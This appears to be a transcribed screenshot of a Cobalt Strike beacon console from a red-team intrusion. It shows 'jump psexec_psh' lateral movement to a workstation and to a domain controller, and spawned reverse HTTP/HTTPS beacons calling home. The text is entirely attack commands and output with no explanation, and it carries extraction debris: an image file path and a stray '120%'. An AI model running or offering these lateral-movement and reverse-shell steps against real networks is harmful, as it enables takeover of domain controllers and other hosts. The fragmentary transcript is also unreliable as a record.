 root3 beacon> jump psexec_psh 192.168.30.111 https
[*] Tasked beacon to run windows/beacon_https/reverse_https ( :443) on 192.168.30.111 via Service Control Manager (PSH)
[+] host called home, sent: 7817 bytes
[+] received output:
Started service 6fbbb8c on 192.168.30.111
[+] host called home, sent: 206470 bytes
beacon> spawn 9999
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http ( :9999)
[+] host called home, sent: 261128 bytes
beacon> jump psexec_psh DC02 9999
120%
[*] Tasked beacon to run windows/beacon_http/reverse_http ( :9999) on CAITADC02 via Service Control Manager (PSH)
[+] host called home, sent: 7812 bytes
[+] received output:
Started service 27ee908 on DC02
[+] host called home, sent: 206449 bytes
渗透攻击红队
[SECOM-PC] A013/13976 (x64)
beacon>